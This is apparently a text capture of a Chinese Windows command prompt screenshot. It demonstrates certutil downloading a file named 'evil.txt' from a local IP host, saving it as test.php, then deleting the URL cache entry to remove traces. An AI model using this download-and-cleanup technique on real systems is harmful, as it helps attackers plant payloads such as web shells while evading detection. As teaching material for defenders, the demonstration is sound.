 选择C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.535]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\test>certutil -urlcache -split -f http://192.168.28.128/imag/evil.txt test.php
**** 联机 ****
0000 ...
7dae
CertUtil: -URLCache 命令成功完成。
D:\test>certutil -urlcache -split -f http://192.168.28.128/imag/evil.txt delete
http://192.168.28.128/imag/evil.txt
删除的 WinHttp 缓存项目: 1
CertUtil: -URLCache 命令成功完成。
D:\test>dir
驱动器 D 中的卷没有标签。
卷的序列号是 DE72-BB32
D:\test 的目录
2020/04/13 21:22 <DIR> .
2020/04/13 21:22 <DIR> ..
2020/04/13 21:22 32,174 test.php
1 个文件 32,174 字节
2 个目录 23,175,639,040 可用字节
D:\test>